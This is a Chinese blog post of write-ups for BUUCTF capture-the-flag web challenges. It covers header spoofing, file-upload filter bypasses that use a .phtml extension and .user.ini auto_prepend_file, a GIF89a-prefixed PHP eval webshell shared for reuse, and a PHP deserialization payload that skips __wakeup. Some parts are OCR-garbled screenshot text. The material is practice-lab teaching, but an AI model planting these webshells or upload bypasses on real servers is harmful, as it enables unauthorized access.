# Buuctf部分题解

# 原创

君陌上 □ 己于 2022-04-13 11:38:01 修改 ○ 289 ☆ 收藏
 文章标签: php html5
 于 2021-09-18 16:16:21 首次发布
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/weixin\_53549425/article/details/120314290
 版权

#### **Buuctf**

[极客大挑战 2019]Http1

- [极客大挑战 2019]Knife1
- [极客大挑战 2019]Upload1
- [极客大挑战 2019]PHP1
- Buuctf\_\_[SUCTF 2019]CheckIn 1
- [ACTF2020 新生赛]Exec1
- [GXYCTF2019]Ping Ping Ping1
- [BJDCTF2020]Easy MD5 1
- [ACTF2020 新生赛]BackupFile1
- [GXYCTF2019]BabySQli
- [极客大挑战 2019]BabySQL
- [极客大挑战 2019]LoveSQL1

#### [极客大挑战 2019]Http1



老规矩, 查看源代码



注:

1、HTTP Referer是header的一部分,当浏览器发送请求的时候带上Referer,告诉服务器该网页是从哪个页面链接过来的。

2、User Agent,简称 UA,它是一个特殊字符串头,使得服务器能够识别客户使用的操作系统及版本、CPU 类型、浏览器及版本、浏览器渲染引擎、浏览器语言、浏览器插件等。 紧接着使用burp抓包

提示浏览器不对,一般访问浏览器的名字都会被设置在UA参数中。如

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 firefox

将其改成

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Syclover

还要调整X-Forwarded-For: 127.0.0.1, 然后成功拿到flag

511 style= ioneranny.anal.color.moi=44/50,ionera flag{be864ff4-8533-4851-89f0-f3a8389b22bb}

[极客大挑战 2019]Knife1



打开后发现有一个一句话木马,尝试用蚁剑连接一下

|                                              | (1)                                        |                     | _                  |             | ×        |
|----------------------------------------------|--------------------------------------------|---------------------|--------------------|-------------|----------|
| AntSword 编辑 窗口 调试                            |                                            |                     |                    |             |          |
| <ul> <li>▲ ■ ■ 117.21.200.166 ※ □</li> </ul> | 117.21.200.166 🛞 🗅 <b>117.21.200.166</b> 🛞 |                     |                    |             | •        |
| □ 目录列表 (0) <                                 | ① 文件列表 (1)                                 |                     |                    |             | ^        |
| B-C) /                                       | O新建 → 上层 2 刷新                              | www/html/           |                    | → 读取        |          |
| e- 🗀 var                                     | 名称                                         | 日期                  | 大小                 | 属性          |          |
| I www                                        | index.php                                  | 2019-10-11 05:54:28 | 766 b              | 0644        |          |
|                                              | <b>副 任务列表</b>                              | hitpe               | ://bloc.csdn.net/w | eixin_53549 | <b>*</b> |

连接成功,发现flag在文件夹/下

[极客大挑战 2019]Upload1

本题为文件上传,先上传一个php文件



意料之内,然后使用burp抓包,修改Content-Type为image/jpeg,然后



开来不能php文件被拉入黑名单了,使用不常见的文件后缀名phtml绕过



看来<?被过滤掉了,我们换

GIF89a? <script language="php">eval(\$\_REQUEST[feng])</script>

| 上传成   | 功,蚁剑连接                                     |
|-------|--------------------------------------------|
| ╝╨╘   |                                            |
| ntSwo | ord 编辑窗口 调试                                |
|       | □ <b>117.21.200.166</b> ⑧                  |
| ▋ 编   | 辑: /flag                                   |
| /fl   | ag                                         |
| 1     | flag{44a2200b-b6ef-4654-904c-e00edf06dd24} |
| 2     |                                            |

https://blog.csdn.net/weixin\_53549425

本题得解

## [极客大挑战 2019]PHP1

| 因为每次猫猫都在我键盘上 | 乱跳,所以我有一个良好的备份网站的习惯<br>不愧是我!!! |  |
|--------------|--------------------------------|--|
|              |                                |  |
|              |                                |  |
|              | Syclover @ cl4y                |  |

我们来看下这道题,打开后有提示备份文件,对于备份文件我们可以使用御剑扫描后台目录

| 🔰 御到1.2《忠丞彻讼》 BY                        | 個型加強 QQ:343034000                                |                                                                                           | - L X                                        |
|-----------------------------------------|--------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------|
| 绑定域名查询 批                                | <b>建扫描后台</b> 批量检测注入                              | 多种编码转换 加5解密相关                                                                             | 系统信息                                         |
| 吸取绑定域名列表<br>外部导入域名列表<br>作业教 <b>留:</b> 1 | 开始扫描 停止扫描 継ぎ<br>模式 HEAD - 速度极快 → 线程<br>扫描信息:扫描完成 | 续扫描 暂停扫描 200 DIR.txt-可用<br>□ 3xx DIR.txt-可用<br>20 ✓ 超时 3 ✓ □ 403 PHP.txt-可用<br>PHP.txt-可用 | へ 双<br>result.txt-使用<br>古操<br>行<br>扫描速度:0/毎秒 |
| http://93434dfo-05do-4d                 | ID                                               | 地址                                                                                        | HTTPhilo                                     |
|                                         | 1 http://93434dfc-05dc-4df                       | 20-1<br>21-b950-8607835507e8.node4.buuoj.cn/www.zip                                       |                                              |
| < >                                     |                                                  |                                                                                           |                                              |
| 添加 删除 清空                                |                                                  | https://blo                                                                               | g.csdn.net/weixin_53549425                   |

#### 下载这个www.zip后发现

| 名称          | 压缩前     | 压缩后    | 类型            | 修改日期             |
|-------------|---------|--------|---------------|------------------|
| 📕 (上级目录)    |         |        | 文件夹           |                  |
| 🔊 class.php | 1 KB    | 1 KB   | PHP 文件        | 2019-10-14 07:23 |
| 🔊 flag.php  | 1 KB    | 1 KB   | PHP 文件        | 2019-10-14 08:44 |
| 🐒 index.js  | 10.3 KB | 3.6 KB | JavaScript 文件 | 2017-11-06 04:26 |
| index.php   | 1.8 KB  | 1 KB   | PHP 文件        | 2019-10-14 08:34 |
| style.css   | 1 KB    | 1 KB   | 层叠样式表文档       | 2017-11-06 04:26 |

https://blog.csdn.net/weixin\_53549425

有这些文件,首先打开flag.php,发现不是我们想要的flag,所以我们打开class.php,

```
?php
include 'flag.php';
error_reporting(0);
class Name{
   private $password = 'yesyes';
   public function __construct($username,$password){
       $this->username = $username;
       $this->password = $password;
   function __wakeup(){
       if ($this->password != 100) {
           echo $this->password;echo "</br>";
       if ($this->username === 'admin') {
           global $flag;
           echo $flag;
```



然后打开index.php观察这个代码,由unserialize()知涉及反序列化,再打开class.php

```
function __destruct(){
    if ($this->password != 100) {
        echo " </br>NO!!!hacker!!! </br>";
        echo "You name is: ";
        echo $this->username;echo " </br>";
        echo $this->username;echo " </br>";
        echo $this->password;echo " </br>";
        die();
    }
    if ($this->username === 'admin') {
        global $flag;
        echo $flag;
    }else{
        echo " </br>hello my friend~~ </br>sorry i can't give you the flag!";
        die();
    }
```

我们可以知道只有username为admin时且password为100时,才会输出flag 而反序列化后调用\_wakeup会直接覆盖输入的用户名。一个简单的办法是直接在class下面创建一个对象然后序列化。由此我们 可以构造playload

\$a= new Name('admin',100); \$b= serialize(\$a); var\_dump(\$b); O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

此时我们需要注意两个点,一个是private属性序列化:%00类名%00成员名,所有要在Name、username、以及password前面 加%00,另一个是关于\_wakeup函数,因为要绕过wakeup,把Name后的数字改成3,当反序列化时,若属性个数大于真实属性 个数时,则会跳过\_\_wakeup(),本题得解



#### Buuctf\_\_[SUCTF 2019]CheckIn 1

打开题目

### **Upload Labs**

文件名: 浏览... 未选择文件。 提交

CSDN @君陌上

发现这是一道问价上传题

```
!DOCTYPE html>
.html lang="en">
```

```
. .
```

/html>

```
?php
```

```
// error_reporting(0);
$userdir = "uploads/" . md5($_SERVER["REMOTE_ADDR"]);
if (!file_exists($userdir)) {
    mkdir($userdir, 0777, true);
```

```
file_put_contents($userdir . "/index.php", "");
if (isset($_POST["upload"])) {
    $tmp_name = $_FILES["fileUpload"]["tmp_name"];
    $name = $_FILES["fileUpload"]["name"];
    if (!$tmp_name) {
        die("filesize too big!");
    }
    if (!$name) {
        die("filename cannot be empty!");
    }
    $extension = substr($name, strrpos($name, ".") + 1);
}
```

```
if (preg_match("/ph|htacess/i", $extension)) {
    die("illegal suffix!");
}
```

```
if (mb_strpos(file_get_contents($tmp_name), "<?") !== FALSE) {
    die("&lt;? in contents!");</pre>
```

```
}
$image_type = exif_imagetype($tmp_name);
if (!$image_type) {
    die("exif_imagetype:not image!");
}
$upload_file_path = $userdir . "/" . $name;
```

```
move_uploaded_file($tmp_name, $upload_file_path);
echo "Your dir " . $userdir. ' <br>';
echo 'Your files : <br>';
var dump(scandir($userdir));
```

PHP判断文件是否为图片的函数为: exif\_imagetype(); 也就是说这个题只能上传。 这里要使用图片马,制作方式详见图片马的制作,在这里我问就不赘述了。 注意本题对<?进行了过滤,所以在webshell的选择上应该替换掉<?, 这里有一个我的webshell供大家使用。 GIF89a? <script language="php">eval(\$\_REQUEST[feng])</script>

但是发现无法上传,看了大佬博客后有所领悟,需要用到user.ini,这里有一个讲的非常好的大佬博客简单来说就是:user.ini是一个可以由用户"自定义"的php.ini,我们能够自定义的设置是模式为"PHP\_INI\_PERDIR、PHP\_INI\_USER"的设置。

#### auto\_prepend\_file 或 auto\_append\_file

auto\_prepend\_file 在页面顶部加载文件 auto\_append\_file 在页面底部加载文件 什么意思呢, 相当于在每个php页面加上一句 include(),可以在PHP中加载执行另一个PHP文件。 注意,是每个,也就是说只要有 PHP 文件被加载,就会去加载执行这个文件,而且是以 PHP 的方式解析。 所以,我们上面绕过了了文件验证,上传了一个.user.ini 文件,再上传一个图片马,让被执行的 PHP 文件去包含执行我们的图 片马,就可以用蚁剑连接来得到flag。 1、制作user.ini

auto\_prepend\_file=test.jpg

GIF89a



